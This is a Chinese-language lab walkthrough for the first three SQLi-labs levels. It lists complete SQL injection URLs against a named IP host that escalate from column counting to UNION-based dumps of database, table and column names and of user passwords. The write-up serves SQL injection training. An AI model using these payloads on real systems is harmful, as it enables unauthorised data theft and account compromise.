一、闯关前准备
1.1. 判断字符型与整数
- 输入单引号测试
- 输入
and语句判断
第一关(字符型注入)
1. 注入点检测
http://154.223.137.85:83/Less-1/?id=1'
http://154.223.137.85:83/Less-1/?id=1 and 1=1
2. 判断列数
http://154.223.137.85:83/Less-1/?id=1' order by 4 --+
3. 查看回显位
http://154.223.137.85:83/Less-1/?id=-1' union select 1,2,3 --+
4. 爆数据库名
http://154.223.137.85:83/Less-1/?id=-1' union select 1,2,database() --+
5. 爆表名
http://154.223.137.85:83/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
6. 爆字段名
http://154.223.137.85:83/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
7. 爆数据
http://154.223.137.85:83/Less-1/?id=-1' union select 1,2,group_concat(concat_ws('|',username,password)) from security.users --+
第二关(数字型注入)
1. 判断列数
http://154.223.137.85:83/Less-2/?id=1 order by 4 --+
2. 查看回显
http://154.223.137.85:83/Less-2/?id=-1 union select 1,2,3 --+
3. 爆数据库名
http://154.223.137.85:83/Less-2/?id=-1 union select 1,2,database() --+
4. 爆表名
http://154.223.137.85:83/Less-2/?id=-1 union select 1,2,group_concat(table_name)
from information_schema.tables where table_schema='security' --+
5. 爆字段名
http://154.223.137.85:83/Less-2/?id=-1 union select 1,2,group_concat(column_name)
from information_schema.columns where table_name='users' --+
6. 爆数据
http://154.223.137.85:83/Less-2/?id=-1 union select 1,2,group_concat(concat_ws('|',username,password))
from security.users --+
第三关
1.万能单引号
http://154.223.137.85:83/Less-3/?id=1'发现报错,报错为

2.猜测语句为下,应构造语句为
select * from *** where id=('$id') LIMIT 0,1select * from *** where id=('1')') limit 0,13.判断列数
http://154.223.137.85:83/Less-3/?id=1') order by 4 --+
4.查看回显
http://154.223.137.85:83/Less-3/?id=-1') union select 1,2,3 --+
5.爆数据库名
http://154.223.137.85:83/Less-3/?id=-1') union select 1,database(),3 --+
6.爆表名
http://154.223.137.85:83/Less-3/?id=-1') union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema='security' --+
7.爆字段名
http://154.223.137.85:83/Less-3/?id=-1') union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='users' --+
8.爆数据
http://154.223.137.85:83/Less-3/?id=-1') union select 1,database(),group_concat(concat_ws('|',username,password)) from security.users --+